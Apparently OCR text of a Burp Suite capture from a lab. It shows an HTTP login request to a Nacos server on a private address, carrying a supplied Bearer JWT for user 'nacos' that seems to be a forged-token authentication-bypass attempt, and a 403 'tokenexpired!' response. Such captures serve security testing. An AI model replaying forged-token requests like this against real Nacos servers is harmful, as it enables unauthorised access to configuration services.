 Request
Pretty Raw \n Actions
Select extension...
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host: 192.168.145.132:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.145.132:8848
10 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODgwNzY1Nn0.EYvjr2bJCv44VomUuW0t78Vbu7ALhyXu2WMGHr0yyBw
11 Connection: close
12 Referer: http://192.168.145.132:8848/nacos/
13
14 username=aabbcc&password=123456
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json
7 Content-Length: 14
8 Date: Thu, 16 Mar 2023 14:05:14 GMT
9 Connection: close
10
11 tokenexpired!